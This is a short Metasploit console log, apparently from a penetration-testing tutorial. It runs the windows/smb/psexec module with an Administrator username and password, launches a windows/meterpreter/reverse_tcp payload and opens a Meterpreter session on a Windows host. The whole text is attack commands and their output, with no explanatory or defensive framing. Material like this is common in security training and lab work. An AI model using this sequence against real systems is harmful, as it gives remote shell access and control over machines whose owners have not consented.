 msf > use 24
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf exploit(windows/smb/psexec) > set RHOSTS
RHOSTS ⇒
msf exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER ⇒ Administrator
msf exploit(windows/smb/psexec) > set SMBPASS p@ssw0rd
SMBPASS ⇒ p@ssw0rd
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on
[*] - Connecting to the server...
[*] - Authenticating to as user 'Administrator'...
[*] - Selecting PowerShell target
[*] - Executing the payload...
[+] - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (199238 bytes) to
[*] Meterpreter session 1 opened → at 2026-08-19 11:11:29 +0530